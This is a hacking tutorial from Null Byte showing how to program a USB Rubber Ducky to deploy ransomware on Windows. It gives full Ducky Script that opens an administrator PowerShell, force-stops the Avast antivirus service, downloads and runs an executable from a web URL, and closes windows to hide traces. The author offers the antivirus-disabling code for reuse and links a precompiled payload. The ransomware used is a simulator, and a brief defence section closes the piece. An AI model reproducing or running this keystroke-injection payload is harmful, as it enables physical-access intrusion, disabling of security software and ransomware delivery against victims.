


Ransomware is software that encrypts a victim's entire hard drive, blocking access to their files unless they pay a ransom to the attacker to get the decryption key. In this tutorial, you'll learn how easy it is to use the USB Rubber Ducky, which is disguised as an ordinary flash drive, to deploy ransomware on a victim's computer within seconds. With an attack that only takes a moment, you'll need to know how to defend yourself.
The USB Rubber Ducky
To deliver the ransomware to a target computer, we're going to use the USB Rubber Ducky. In a nutshell, the USB Rubber Ducky is a rogue device developed by Hak5 that uses keystroke injection to trick your target computer into thinking it's a keyboard, then proceeds to automatically type the key sequence programmed into its payload. This takes advantage of the inherent trust operating systems have in human interface devices (HIDs).
If you haven't used the USB Rubber Ducky before, I highly recommend that you give it a try. It's fairly simple and easy to get the hang of quickly, making it ideal for beginner hackers. For the full rundown on how to use it, check out SADMIN's articles, which give you detailed instructions on how to create and deliver payloads.

The inside of a USB Rubber Ducky.
Using a Few Simple PowerShell Commands
In this tutorial, I chose to design a payload that targets computers running a Windows operating system, as it's still the most popular OS out there. In order to take advantage of the Rubber Ducky's fast typing speed, we're going to type and execute commands from a terminal.
Many of you who are running a Windows operating system are no doubt familiar with the command line. The truth is, however, that command line is basically just DOS, which is an OS that was created in 1981 and hasn't been updated since 2000.
As such, this makes it ridiculously outdated and an unsuitable shell terminal for more advanced or specific purposes. Instead, we will be using PowerShell, which has been implemented in every desktop version of Windows since Windows 7. This makes it a much better platform to mount an attack with the Rubber Ducky.
When designing our payload, there are some PowerShell commands that are particularly useful to us. For instance get-service "service_name" provides the status of a specific service running, if you exclude a name, and just type get-service, a table of all system services will be displayed.
Next, we're going to want to use the command stop-service -force "service_name" which stops the service defined in quotes. To disable a specific antivirus software, you can find the service name from the get-service table and then use it in this command. Adding the -force parameter will force the service to stop. Pretty self-explanatory, right?

Here is the PowerShell terminal with system service table displayed.
In order to execute a payload, we need the ability to download files from the internet. In order to do this in PowerShell, we're going to use the Windows approximation of "wget" from Linux. For most versions of PowerShell, the command for this is seen below.
Invoke-WebRequest -Uri "https://www.webpage.domain/file " -OutFile "C:\path\file"
Where the first argument is the web location of the file and the second argument is the destination folder. After this command is executed, we need to wait a few seconds for the download to complete before we can open the file. Finally, to open a file from the terminal, we just need to type the path of the file into PowerShell and press enter.
Disabling Antivirus Software with Ducky Script
Now that we know the PowerShell commands we're going to use, it's time to implement them in Ducky Script, which is the language we use to program the USB Rubber Ducky. The first part of our script disables the active antivirus software. I've chosen to separate this part of the script into its own step because disabling antivirus software opens the door for many fun and exciting possibilities. You can feel free to reuse this section of code for other applications.
In the case of my chosen target machine, I'm disabling Avast! Antivirus. However, this can be applied to any antivirus software. Just make sure to look up the service name by typing the get-service command in PowerShell to adjust for whichever antivirus you might want to target.
Below, you can see the first part of my Ducky Script.
DELAY 300
GUI s
DELAY 300
STRING powershell
DELAY 500
CTRL-SHIFT ENTER
DELAY 500
STRING get-service
ENTER
DELAY 750
STRING stop-service -force "avast! antivirus"
ENTER
DELAY 750
ENTER
DELAY 500
STRING get-service "avast! antivirus"
ENTER
A few things to note here. GUI + S will press the Windows key and the S key, opening up a search query. CTRL + SHIFT + ENTER is the shortcut to open an application in administrator mode, which is required in order to turn services on and off from the terminal.
The additional ENTER key that's pressed after stop-service -force "avast! antivirus" is there because Avast immediately opens a confirmation prompt as a security measure. This section of the script may need to be custom tailored to account for how your specific software reacts to the stop-service command.

Avast! Antivirus being disabled after executing the stop-service command.
Downloading & Installing ShinoLocker in Ducky Script
Now that we have code that can stop the antivirus software on the target's computer, we can download and install the ransomware. When the executable runs, all the user's files are encrypted, and therefore become inaccessible to anyone without the key.
For ethical reasons, in this tutorial, we're going to use ShinoLocker, which is a ransomware simulator that immediately provides the user with a link to the key that will allow them to decrypt their files after it's finished running. ShinoLocker was created by Shota Shinogi, who also created the ShinoBot RAT simulator we featured in another article.
Fair warning — if you don't know what you're doing and try this out on your own machine, you may lose all your files, especially if you're using something other than ShinoLocker. If you want to test this, please do so on a virtual machine. In addition, I am not responsible for any personal loss of data, so do this at your own risk.
Below, we see the portion of our Ducky Script to deploy ShinoLocker.
DELAY 500
STRING Invoke-WebRequest -Uri "https://github.com/blackslash-wht/Rubber-Ducky-Install-Ransomware/raw/master/ShinoLockerMSWindowsBuild.exe" -OutFile "c:\Temp\sl.exe"
DELAY 500
ENTER
DELAY 3000
STRING c:\Temp\sl.exe
DELAY 500
ENTER
ALT F4
DELAY 100
STRING exit
DELAY 100
ENTER
GUI d
This section of Ducky Script is pretty easy to discern. It downloads ShinoLocker and runs the executable file, immediately encrypting all the files on the hard drive. The subsequent keys merely close the open windows and display the desktop, hiding the immediate traces of our presence.
One last thing to keep in mind is the timing associated with the script. The DELAY n command will wait n number of milliseconds. These numbers may need to be adjusted depending on the target machine's RAM capacity and internet connection speed. It's important to strike a balance between giving the Ducky time to deliver its payload and brevity in execution.

ShinoLocker downloading; vulnerable files about to be encrypted.
Bringing It All Together & Compiling the Payload
To finish up, append the two segments of the Ducky Script from step 2 and 3 together into one TXT file. When that text file is created, we need to compile that file into machine code. Our friends at Hak5 have made this an easy task with a custom, easy-to-use compiler in the form of a JAR file that will build our payload in a cinch.
In order to compile your Ducky Script from a terminal, cd to the directory that your duckencoder.JAR file is in (or specify the entire path in the command) and type java -jar duckencoder.jar -i "inputfile.txt" -o "d:\inject.bin". Note that your destination folder should be your microSD card, in my case, drive letter D, and the output file must be named inject.BIN. Once you have the binary file loaded on the microSD card, insert it into your Rubber Ducky and you're ready to go!

This is how Ducky Script is compiled using PowerShell. Here you can also see the input and output files.
Protecting Against This Attack
With the SD card loaded, the USB Rubber Ducky is ready to take over any Windows system it's plugged into with ransomware. While ours is a simulation, a real attacker could use the same techniques. In order to protect yourself from these kinds of attacks, make sure to always take common-sense precautions when it comes to leaving your computer around. Never leave your computer unattended without locking it first, and never plug in USB drives if you don't know where they came from.
Many businesses leave exposed USB ports facing towards clients and guests, and often receptionists or other office staff will leave their workstations unattended. Mistakes like these can lead to critical business data being lost or held for ransom. It's important to remember that your computer can't tell this device apart from you, so lock down your computer before you leave it if you want it to stay yours.
Did you get trigger-happy and plug the Ducky into your Windows computer? If so, you may have a hard time seeing your files, since 128-bit AES encryption will make anything hard to read. If you did, don't panic. Shota is a nice hacker, and his ShinoLocker will provide you the unlock key. Check out the video below to see the process of running and then unlocking ShinoLocker, if you're curious what it looks like or need to unlock your own computer.
If you didn't see on the video, click the "ShinoLocker Server" link and (if it's not auto-populated) input your host ID and transaction ID. You will be presented with the key, which you can copy and paste into ShinoLocker to decrypt your files and uninstall the program.
Final Words
I hope this tutorial opened your eyes to the fact that the USB Rubber Ducky is not only quick and easy to deploy but also especially dangerous when paired with malware like ransomware. With this simulation, you can see for yourself why it's critical to keep your unlocked computer under your physical control at all times.
For more details on this specific attack, feel free to reference the GitHub repository for this tutorial, where you can find the Ducky Script text file, the pre-compiled payload inject.BIN file, and a Windows build of ShinoLocker. Happy hacking, and remember to only use your powers for good!
- Follow Null Byte on Twitter and Google+
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Google+
Cover photo and screenshots by Black Slash/Null Byte


Comments
Be the first, drop a comment!